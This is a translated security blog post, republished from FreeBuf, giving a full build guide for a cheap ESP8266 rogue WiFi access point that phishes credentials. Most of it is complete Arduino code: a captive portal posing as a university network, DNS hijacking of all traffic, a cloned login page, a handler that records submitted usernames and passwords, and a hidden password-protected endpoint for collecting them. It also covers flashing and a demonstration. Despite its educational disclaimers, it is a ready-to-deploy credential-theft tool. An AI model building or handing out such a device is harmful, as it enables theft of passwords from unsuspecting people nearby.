*Disclaimer:This article is for technical discussion and sharing only, and is strictly prohibited for illegal purposes.
As enterprise security devices become more prevalent and border security measures improve, phishing attacks have gradually become a primary method in red-blue team exercises. With the updates to email server WAFs and the increasing security awareness among enterprise personnel, more preventive measures against email phishing attacks have been implemented.
In attack-defense drills and authorized testing, the combination of proximal penetration and phishing attacks can achieve unexpected results, but the behavior can sometimes be too obvious—wandering around the target with a MacBook Pro, with the risk of being directly caught (achievement unlocked).
Thus, I created a phishing WiFi that is compact, hard to detect, has a wide signal range, and is low-cost, allowing it to be installed near the target.
Preparation for Production
Hardware
ESP8266 (approximately 10 yuan on Taobao)

Power module (optional)

Software
Arduino 1.8.13 or later
Software Configuration
In Arduino – Preferences – Additional Board Manager URLs, add the following URLs
http://arduino.esp8266.com/stable/package_esp8266com_index.json
https://raw.githubusercontent.com/SpacehuhnTech/arduino/main/package_spacehuhn_index.json


2. In Arduino – Tools – Board – Board Manager, enter “esp8266”, click search, select “esp8266 by ESP8266 Community” to install, and it is recommended to use a proxy during download.
3. Download ESP8266FS, place esp8266fs.jar in the tools folder under the Arduino root directory. For MacOS, the path is /Applications/Arduino.app/Contents/Java/tools/ESP8266FS/tool/esp8266fs.jar
Creating the Phishing Web Page
Here we take a certain authentication system as an example.
Download the web page


Modify the login interface to pass, with username and password as user, pass.
Flashing the ESP8266 Firmware
In Arduino – File – New, create a new project.
-

In Arduino – Tools, configure the board information as follows, paying attention to the port configuration.
Here, I directly provide the code with detailed annotations, hoping readers will read carefully. The key part of the code is the process of receiving and storing the transmitted data, which can be extrapolated.
#include <ESP8266WiFi.h>
#include <DNSServer.h>
#include <ESP8266WebServer.h>
#include <WiFiClient.h>
#include <FS.h>

// Default DNS port, no need to modify
const byte DNS_PORT = 53;

// WiFi name
const char *ssid = "HUBU-STUDENT-PRO";

// AP's IP address (gateway address)
IPAddress apIP(192, 168, 1, 1);

// Password for viewing stored passwords
String ppassword = "t123061";

DNSServer dnsServer;
ESP8266WebServer webServer(80);

// Store account passwords
String data = "";

// Authentication page
String responseHTML = "<html><head><meta http-equiv=\"refresh\" content=\"1;URL='http://192.168.1.1/index.html'\"></head></html>";

// Login failure page

String responseHTML_error = "<html><head><meta http-equiv=\"refresh\" content=\"5;URL='http://192.168.1.1/index.html'\"><h3>No matching policy found, returning in 5 seconds</h3></head></html>";

String getContentType(String filename){
  if(webServer.hasArg("download")) return "application/octet-stream";
  else if(filename.endsWith(".htm")) return "text/html";
  else if(filename.endsWith(".html")) return "text/html";
  else if(filename.endsWith(".css")) return "text/css";
  else if(filename.endsWith(".js")) return "application/javascript";
  else if(filename.endsWith(".png")) return "image/png";
  else if(filename.endsWith(".gif")) return "image/gif";
  else if(filename.endsWith(".jpg")) return "image/jpeg";
  else if(filename.endsWith(".ico")) return "image/x-icon";
  else if(filename.endsWith(".xml")) return "text/xml";
  else if(filename.endsWith(".pdf")) return "application/x-pdf";
  else if(filename.endsWith(".zip")) return "application/x-zip";
  else if(filename.endsWith(".gz")) return "application/x-gzip";
  return "text/plain";
}

// View stored account and password
void paw(){
  if(webServer.arg("key")==ppassword){
    webServer.send(200, "text/plain", data);
  }else{
    webServer.send(200, "text/html", responseHTML);
  }
}

// Record the account and password transmitted from the phishing interface
void pass(){
  if(webServer.arg("user") != "" && webServer.arg("pass") != ""){
    data += "username:";
    data += webServer.arg("user");
    data += "----password:";
    data += webServer.arg("pass");
    data += "\r\n";
    webServer.send(200, "text/html", responseHTML_error);
  }
}

void background() {
  File file = SPIFFS.open("/background.jpg", "r");
  size_t sent = webServer.streamFile(file, "image/jpeg");
  file.close();
  return;
}
 void bootstrap() {
  File file = SPIFFS.open("/bootstrap.css", "r");
  size_t sent = webServer.streamFile(file, "text/css");
  file.close();
  return;
}
 void logo_r() {
  File file = SPIFFS.open("/logo.png", "r");
  size_t sent = webServer.streamFile(file, "image/png");
  file.close();
  return;
}
 void favicon() {
  File file = SPIFFS.open("/favicon.ico", "r");
  size_t sent = webServer.streamFile(file, "image/x-icon");
  file.close();
  return;
}
 void main_r() {
  File file = SPIFFS.open("/main.css", "r");
  size_t sent = webServer.streamFile(file, "text/css");
  file.close();
  return;
}
 void middle_r() {
  File file = SPIFFS.open("/middle.png", "r");
  size_t sent = webServer.streamFile(file, "image/png");
  file.close();
  return;
}
 void uname_r() {
  File file = SPIFFS.open("/uname.png", "r");
  size_t sent = webServer.streamFile(file, "image/png");
  file.close();
  return;
}
 void upwd_r() {
  File file = SPIFFS.open("/upwd.png", "r");
  size_t sent = webServer.streamFile(file, "image/png");
  file.close();
  return;
}
void index_r(){
  File file = SPIFFS.open("/index.html", "r");
  size_t sent = webServer.streamFile(file, "text/html");
  file.close();
  return;
}

// Home page
void handleRoot() {
  File file = SPIFFS.open("/index.html", "r");
  size_t sent = webServer.streamFile(file, "text/html");
  file.close();
  return;
}

void setup() {
  // WiFi configuration
  Serial.begin(9600);
  SPIFFS.begin();
  WiFi.mode(WIFI_AP);
  WiFi.softAPConfig(apIP, apIP, IPAddress(255, 255, 255, 0));
  WiFi.softAP(ssid);

  // DNS configuration
  dnsServer.start(DNS_PORT, "*", apIP);

  // Set 404 page as home page
  webServer.onNotFound([]() {
    webServer.send(200, "text/html", responseHTML);
  });

  // Configure view password page
  webServer.on ("/key518", HTTP_GET, paw);
  webServer.on("/", handleRoot);

  // Configure login interface
  webServer.on("/pass", HTTP_GET, pass);

 webServer.on("/background.jpg", background);
 webServer.on("/bootstrap.css", bootstrap);
 webServer.on("/logo.png", logo_r);
 webServer.on("favicon.ico", favicon);
 webServer.on("/main.css", main_r);
 webServer.on("/middle.png", middle_r);
 webServer.on("/uname.png", uname_r);
 webServer.on("/upwd.png", upwd_r);

  webServer.on("/index.html", index_r);
  webServer.begin();
}

void loop() {
  dnsServer.processNextRequest();
  webServer.handleClient();
}

Save the project, a folder will be automatically generated to store the code files. After configuring the board and port as per step 3, click compile and upload, and wait for the upload to succeed.
Create a new data directory under the project directory, place the front-end files in it, and then use the ESP8266FS tool to upload.


At this point, the production is complete.
Product Demonstration
Connect to WiFi

After connecting to WiFi, the authentication interface will automatically pop up, enter the username and password test/test.
After clicking login, it redirects to the preset login failure page.
Access the preset URL http://192.168.1.1/key518?pass=t123061 to collect the data.
Example Code
https://github.com/piaolin/ProximalPhishing (for learning reference only)
Postscript
This article uses a certain authentication system as an example. In actual testing, it is sufficient to download the target authentication interface and modify it, or write your own interface to achieve ultra-low-cost phishing effects.
Through my informal testing, the WiFi range in open areas can reach about 200 meters.
Readers can also extrapolate and make more targeted modifications to the phishing methods and code; I will not elaborate further here.
Account passwords can be written to storage instead of memory (which clears on power loss). Due to other commitments, the update time is yet to be determined.
Original article at: https://www.freebuf.com/articles/wireless/272733.html Original author: Li XiaoyaoDisclaimer: The technologies, ideas, and tools mentioned in this article are for educational exchange purposes only, and no one may use them for illegal purposes or for profit, otherwise the consequences will be borne by the individual.All penetration testing requires authorization!
If there is any infringement, please contact for removal.
Recommended Reading
Practical | A Memorable File Upload Getshell “Super Detailed | Sharing” Step-by-step Guide on How to Conduct Internal Network Penetration Powerful Tool | siusiu – Penetration Tool Management Suite A Comprehensive XSS Scanner Practical | A Bypass of the Baota WAF Using Godzilla BurpCrypto: Universal Website Password Cracking Test Tool Quickly Filter Real IPs and Organize into C Segments — Lens Eye Automatic Port Detection and Bypass Tool t14m4tPenetration Tool | Stateless Subdomain Bruteforce Tool (Scanning 1.6 million subdomains in 1 second)For more exciting content, please followOrange Cat Learning Security:Persistently learning and sharing daily, if you find the article helpful, please give a thumbs up at the bottom.Read Again